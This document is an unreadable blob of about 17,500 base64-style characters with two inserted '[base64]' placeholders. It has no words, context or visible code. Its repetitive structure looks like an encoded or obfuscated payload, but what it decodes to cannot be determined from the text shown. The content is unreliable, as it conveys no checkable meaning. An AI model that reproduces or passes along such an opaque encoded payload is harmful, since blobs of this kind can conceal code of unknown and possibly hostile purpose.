S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/[base64]/[base64]/iei/gui+i+i/hui/nui+lui/n+i/nui/mui/lui/h+i/h+i/hei/iei/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieGlieGliOGlheGlheGlhOGlj+i/iei/gui+i+i/hui/nui+lui/mOi+jOi/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/gui+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/hOi+sui+lui/nOi/nui+lei+iOi+gei+gOi+mui/g+i+iOi+j+i+g+i+h+i+gui+l+i/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+r+i+nOi+h+i+j+i+gui+sui+lui/nOi/nOi/gui+sui+lui/nOi/nui+nei+i+i+nOi+h+i+iOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+gOi+gei+nOi+g+i+j+i+gui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/g+i/iei/hei+iei/hui/ieG+tOG+puG+oeG+qOG+quG+t+i/iei/gui+i+i/hui/nui+lui+iui/m+i/nei/h+i/h+i/hei/iei/g+i+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/g+i+g+i+gei+lOi/g+i+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sei+j+i+nOi+nOi/lOi/lOi+j+i+iOi+mui+i+i+nOi+sui+lui/nOi/nui+lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ie+cjO+cj++cnu+cgu+cge+cmO+cme+ciOi/iei/gui+i+i/hui/nui+lui/nOi/mui+iOi+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+gei+gOi+mui+i+i+gOi+mui/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+sui+lui/nOi/nOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+gei+nui/lOi+sui+lui/nOi/nui/g+i/lui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/lui+nui+lui/lei+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nei+mui+l+i+gui+i+i/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieCuvuCuouCuoeCupOCuqei/iei/gui+i+i/hui/nui+lui/n+i/l+i/m+i+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/mei/gOi/m+i+nui+lui+sui+lui/nOi/nui/lui+nui+lui+sui+lui/nOi/nui/mei/gOi/m+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/jei+iOi+iOi+iOi+iOi+iOi+iOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sei+j+i+nOi+nOi/lOi/lOi+jOi+i+i+iOi+gei+nOi+i+i+sui+lui/nOi/nui+lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ie+cjO+cj++cnu+cgu+cge+cmO+cme+ciOi/iei/gui+i+i/hui/nui+lui/nOi/mui+iOi+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+gei+gOi+mui+i+i+gOi+mui/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+sui+lui/nOi/nOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+gei+nui/lOi+sui+lui/nOi/nui/g+i/l+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/mei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nei+mui+l+i+gui+i+i/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieCuvuCuouCuoeCupOCuqei/iei/gui+i+i/hui/nui+lui/n+i/l+i/m+i+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/lui/gOi/m+i+nui+lui+sui+lui/nOi/nui/lui+nui+lui+sui+lui/nOi/nui/lui/gOi/m+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/jei/l+i/mui/l+i/m+i/l+i/m+i+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui+lei+nui+j+i+iui+iui+h+i+gOi+iei/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+nui+sui+lui/nOi/nui+lei+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/jei/nui/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i/mOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+i+i+lui+mui/g+i+j+i+gui+h+i+iei+gOi/lOi+sui+lui/nOi/nui+gui+i+i+iOi+mui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui+jOi+gei+gui+iui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+gui+h+i+gOi+hei+sui+lui/nOi/nui+lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+gui+h+i+gOi+hei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+j+i+sui+lui/nOi/nui+lei+mui+i+i+lui+mui/g+i+iui+i+i+jei+gei+nOi+j+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+m+i+gOi+iui+i+i+nOi+gui+h+i+gOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/jei/nui/nui/mOi/n+i/l+i/l+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui+lei+nui+j+i+iui+iui+h+i+gOi+iei/g+i+mui+gei+nui/lOi+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+nOi+i+i+gui+j+i+mui+h+i+mOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+i+i+lui+mui/g+i+j+i+gui+h+i+iei+gOi/lOi+sui+lui/nOi/nui+nOi+h+i+iei+hui+mui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/hei/iei+sui+lui/nOi/nui+lei+jOi+j+i+jei+hei+iei+nOi+gei+m+i+gOi+iui/lOi+sui+lui/nOi/nui/jei+i+i+iui+i+i+iui+i+i+iui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/lOi+sui+lui/nOi/nui+gOi+gei+gOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+m+i+nOi+nei+gei+nOi/lOi+sui+lui/nOi/nui+iui+i+i+iOi+j+i+m+i+gui+mui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/jei/nui/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+j+i+iui+iui+h+i+gOi+iei/lOi+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/lOi/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+jOi+gei+gui+iui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+iOi+j+i+g+i+h+i+gui+l+i/lOi+r+i+nOi+h+i+j+i+gui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/iei/hei/iei+mui+i+i+lui+mui/g+i+mui+nOi+j+i+gOi+nei+iOi+gei+nOi+g+i/lOi+gOi+gei+gOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nOi+j+i+iui+h+i+m+i+nei/lOi+sui+lui/nOi/nui/m+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/hei/iei/lOi+gOi+gei+mui/hui/lOi+iOi+h+i+nOi+nei+mui/g+i+jei+hui+h+i+gui+iui/h+i+sui+lui/nOi/nui+lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/lui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/hei/iei/lOi+hui+gei+mOi+i+i+nOi+sui+lui/nOi/nui+lei+jOi+j+i+jei+hei+iei+nOi+gei+m+i+gOi+iui/lOi+sui+lui/nOi/nui/jei+i+i/nOi+i+i/nOi+i+i/nOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui+lei+mui+i+i+lui+mui/g+i+iui+i+i+jei+gei+nOi+j+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+m+i+gOi+iui+i+i+nOi+gui+h+i+gOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/lei+t+i+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/mei/lei+tOi+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/lui/lei+jOi+j+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iOi+gei+nOi+g+i/iei/h+i/lei+jOi+j+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i/iei/h+i/lei+jOi+j+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+t+i/h+i/lei+jOi+j+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+tOi/h+i/lei+jOi+i+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+j+i/iei/h+i/lei+jOi+i+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+j+i/iei/h+i/lei+jOi+i+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+hui+nOi+i+i+iOi/iei/gui/iei/jei/iei/h+i/lei+jOi+i+i+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/mOi/lei+jOi+iei/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+iei+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+gui+h+i+gOi+hei/iei/h+i/lei+jOi+iei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+i+i/h+i/lei+jOi+iui/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+nui/iei/h+i/lei+jOi+iui+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+nui/iei/h+i/lei+jOi+iui+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/m+i/lei+jOi+jOi/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+jOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i/iei/h+i/lei+jOi+jOi+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iui/h+i/lei+jOi+jei/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+jei+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+jOi/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iei/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+j+i/h+i/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+jOi/nOi/h+i+lei+h+i+iOi/hui+jOi/mui/k+i/k+i+iei/hui/ie+PiO+Pj+i/iei/gui+i+i/hui/nui+lui/nOi/n+i/nOi+jei/h+i/h+i+kui+kui+jOi/mui/k+i/k+i/iei+m+i+hei/iei/h+i+lei+jOi/m+i/k+i/ieivj+ivnuivl+iurOi+sui+lui/nOi/nui/kui/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei/kOi/iei/hei+gui+gei+jei+j+i+mui+h+i+gei+gOi+tei/iei+hui+gei+nei+mui+gOi+j+i+g+i+i+i/iei+s+i/hei/iei/kui/gei/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei/kOi+sui+lui/nOi/nuivmeivnuivkeiuruivnuiupuivluivnOivnuivm+iurOi+sui+lui/nOi/nuiuruivnuivmeiuruivm+iupuivm+ivk+ivluivm+i+sui+lui/nOi/nuivk+ivnui+sui+lui/nOi/nuivkeivkOivlOivnuivmei+sui+lui/nOi/nuiureivnOivm+ivmuivkOivkuivleivm+ivk+ivluivl+i/iei/lei+jOi/mOi/k+i/ieivseivkOivlOivnuivmei+sui+lui/nOi/nuiureivnOivm+ivmuivkOivkuivleivm+ivk+ivluivl+i/iei/lei+jOi/mei/k+i/ieivjuivnuivmeiuruivm+iupuivluiurOiuoui/iei/lei+jOi/lui/k+i/ieivv+ivleivkOivlOivluiuruivkOivnOivnuiurOiuoui/iei/lei+k+i+i+i+gui+nei+i+i+lei+jOi/m+i/k+i/iei/kui/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei/kOi/iei/hei+gui+gei+jei+j+i+mui+h+i+gei+gOi+tei/iei+hui+gei+nei+mui+gOi+j+i+g+i+i+i/iei+s+i/hei/iei/kui/gei/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei/kOi+sui+lui/nOi/nui+nOi+i+i+n+i+m+i+i+i+nei+mui+nei+sui+lui/nOi/nui+nui+i+i+nOi+g+i+h+i+nei+nei+h+i+gei+gOi+sui+lui/nOi/nui+mui+gei+sui+lui/nOi/nui+nei+hui+gei+mei+sui+lui/nOi/nui+l+i+gei+m+i+sui+lui/nOi/nui+gOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi+nei/iei/lei+jOi/mOi/k+i/iei+vei+hui+gei+mei+sui+lui/nOi/nui+gOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi+nei/iei/lei+jOi/mei/k+i+iei/hui/ie+ije+ioO+ioO+io++iu+i/iei/gui+i+i/hui/nui+lui/nOi/mOi/m+i+i+i/h+i/h+i/lei+jOi/lui/k+i/iei+rOi+gui+gei+jei+hei/iei/lei+k+i+pOi+tei/iei+nui+gei+nei+h+i+mui+h+i+gei+gOi/iei+s+i/k+i/iei+iOi+h+i+lui+i+i+iui/iei/lei+pOi+tei/iei+lOi+p+i+gOi+iui+i+i+lui/iei+s+i/k+i+pei/lei+pOi+tei/iei+mui+gei+nui/iei+s+i/k+i/iei/mui+nui+lui/iei/lei+pOi+tei/iei+gui+i+i+iOi+mui/iei+s+i/k+i/nui+lui/nui/lei+pOi+tei/iei+nOi+h+i+iei+hui+mui/iei+s+i/k+i/nui+lui/nui/lei+pOi+tei+iei/hui/ieCqn+CqluCql+CqjeCqv+CqmOCqlOCqkOCqleCqgOi/iei/gui+i+i/hui/nui+lui/n+i/lui/mOi/l+i/h+i/h+i+s+i/k+i/iei+r+i+nOi+h+i+j+i+gui/gui+nei+i+i+nOi+h+i+iOi/iei/lei+jOi/l+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+nei+mui+l+i+gui+i+i/iei/h+i/lei+jOi/l+i+tei/iei+h+i+gOi+gOi+i+i+nOi+uui+i+i+lui+mui/iei+s+i/k+i/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui+lei+jOi+j+i+jei+hei+iei+nOi+gei+m+i+gOi+iui/lOi+sui+lui/nOi/nui/jei+iOi+iOi+iOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+nOi+i+i+gui+j+i+mui+h+i+mOi+i+i